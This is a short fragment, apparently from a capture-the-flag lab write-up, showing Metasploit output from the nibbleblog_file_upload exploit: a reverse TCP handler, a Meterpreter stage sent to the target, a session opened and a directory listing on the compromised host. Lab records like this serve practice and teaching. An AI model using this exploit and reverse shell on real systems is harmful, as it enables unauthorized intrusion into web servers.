 msf6 exploit(multi/http/nibbleblog_file_upload) > run
[*] Started reverse TCP handler on 10.10.14.14:4444
[*] Sending stage (39282 bytes) to 10.10.10.75
[+] Deleted image.php
[*] Meterpreter session 1 opened (10.10.14.14:4444 → 10.10.10.75:58080 ) at 2021-12-27 16:42:42 -0500
ls
meterpreter > ls
Listing: /var/www/html/nibbleblog/content/private/plugins/my_image
==================================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 258 fil 2021-12-27 16:49:16 -0500 db.xml
meterpreter >